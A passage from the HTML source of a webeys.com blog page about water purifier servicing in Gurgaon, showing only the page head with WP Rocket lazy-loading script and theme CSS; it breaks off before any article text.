

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/
body_size: 63078
content:
 <!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon - Webeys</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}button::-moz-focus-inner{padding:0;border:0}.penci-owl-carousel-slider{display:none;width:100%;position:relative;z-index:1}html,body,div,span,h1,h2,h3,h4,p,img,i,ul,li,form,label,article,aside,header,nav,time{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,header,main,nav{display:block}a{margin:0;padding:0;background-color:transparent;text-decoration:none;vertical-align:baseline}h1{font-size:2em;margin:.67em 0}img{border:0}p{margin-bottom:17px}i{font-style:italic}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}body,button,input{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}ul{margin:0;padding:0}ul li{margin-left:21px;position:relative;line-height:26px}li>ul{margin-bottom:26px}img{height:auto;max-width:100%}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="text"],input[type="email"],input[type="search"]{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"]{border-color:#313131;color:#888;background:transparent}a{color:#000}.main-navigation{z-index:2}.main-navigation ul li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;background-color:#fff}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase}.main-navigation.pencimn-slide_down ul ul{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.penci-mega-menu>ul.sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.penci-mega-menu>ul.sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1081px){#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a{margin:0;padding:10px 0}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.entry-content:after,.site-header:after,.site-content:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget:not(.penci-topbar__widget){padding:20px}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-11 .penci-block-heading{margin-bottom:20px}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}.site-main .widget .penci-block-heading{margin-top:-20px}.widget ul{list-style:none;padding-left:0}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget.widget_categories>ul:after{content:'';display:block;clear:both}.widget.widget_categories>ul>li:first-child a{padding-top:0}.widget.widget_categories li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_categories li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_categories li .category-item-count{float:right}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.widget.widget_recent_entries li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.widget.widget_recent_entries li a{font-weight:600}.widget.widget_recent_entries li:last-child{border-bottom:0}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area-2{padding-right:0}.widget-area-1{padding-left:0}}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(https://webeys.com/wp-content/themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1}.penci-image-holder:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci-post-item{position:relative;margin:0 0 20px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci__general-meta .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_6 .penci-block_content__items{margin-top:20px}.penci-block_6 .penci-block_content__items:first-child{margin-top:0}.penci-block_6 .penci-block_content{margin-bottom:20px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) 